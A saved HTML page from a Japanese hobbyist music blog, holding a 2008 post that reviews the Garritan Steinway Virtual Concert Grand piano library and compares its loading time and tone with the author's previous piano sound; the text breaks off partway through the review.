

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/1563
body_size: 69267
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>Steinway Virtual Concert Grand  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="1563" data-token="1e8fc3728b" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1563" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F1563&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/1563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/1563" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Steinway Virtual Concert Grand" />
<meta property="og:description" content="前々から愛用のピアノ音源に不満があったので、Garritanの「Steinway Virtual Concert Grand(以下SVCG)」を買いました。ピアノは何だかんだで一番使う音色なので、不満は解消しておいた方が良いですからね。 が…… 本当にこれを買うことによって解消するのか？ 「Steinway &amp;" />
<meta property="og:url" content="https://blog.sitemono.com/1563" />
<meta property="article:published_time" content="2008-10-31T23:59:59+09:00" />
<meta property="article:modified_time" content="2008-10-31T23:59:59+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/1031A.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="Steinway Virtual Concert Grand" />
<meta name="twitter:description" content="　前々から愛用のピアノ音源に不満があったので、Garritanの「Steinway Virtual Conce..." />
<meta name="twitter:image" content="https://blog.sitemono.com/wp-content/uploads/2016/05/1031A.jpg" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "Steinway Virtual Concert Grand",
    "url": "https://blog.sitemono.com/1563",
    "datePublished": "2008-10-31T23:59:59+09:00",
    "dateModified": "2008-10-31T23:59:59+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "前々から愛用のピアノ音源に不満があったので、Garritanの「Steinway Virtual Concert Grand(以下SVCG)」を買いました。ピアノは何だかんだで一番使う音色なので、不満は解消しておいた方が良いですからね。 が…… 本当にこれを買うことによって解消するのか？ 「Steinway &"
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1642" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/1642-featured-200x80.jpg" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1642" class="wpp-post-title" target="_self">「おい森」と「とんがりボウシ」</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/no6-1', 'music', 400,400);" onfocus="this.blur();">「第六交響曲 第1楽章」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">Steinway Virtual Concert Grand</div>
					<div class="entryBody">
						<center><img src="https://h0t1.net/2008/1031A.jpg" width=400 height=200 border=0></center>　前々から愛用のピアノ音源に不満があったので、<font color="#ff8800">Garritan</font>の<font color="#ff8800">「Steinway Virtual Concert Grand(以下SVCG)」</font>を買いました。ピアノは何だかんだで一番使う音色なので、不満は解消しておいた方が良いですからね。<br />
　が……<br />
　本当にこれを買うことによって解消するのか？<br />
<font color="#aaccff">「Steinway & Sons とのパートナーシップを結び、承認を受けた唯一のピアノ・インストゥルメント・ソフトウェア」</font>といううたい文句は真か？<br />
　デモ音源を聴いた限りでは、なかなか良い感じ。<br />
　異なるマイクポジションからレコーディングした2つの「パースペクティブ」が収録されて総容量15GB。<font color="#ff8800">1音色7.5GB？</font>　容量的に推測しても、現在使用している音源より良い。<br />
　しかし、クオリティが上がったせいで読み込みに時間がかかるのでは？　「CHRIS HEIN HORNS」なんて1音色だけでかなり待たされますから！<br />
　それと、ストリーミング再生が追いつかなくなるなんてことは？　実際、KONTAKT2に付属しているグランドピアノはそのせいでノイズが発生します。<br />
　と言うわけで、インストール後早速検証。<br />
<font color="#aaccff">・読み込み時間</font><br />
　これまで使用していた音源が17秒なのに対してSVCGは7秒。満足。<br />
<font color="#aaccff">・音色</font><br />
　癖がなくあらゆるジャンルで使えそう。これまで使っていた音源は、特定のサンプルにノイズが入っているためごまかすのが大変でした。<font size=3 color="#ff8888"><b>って、癖云々以前の問題か(苦笑)</b></font><br />
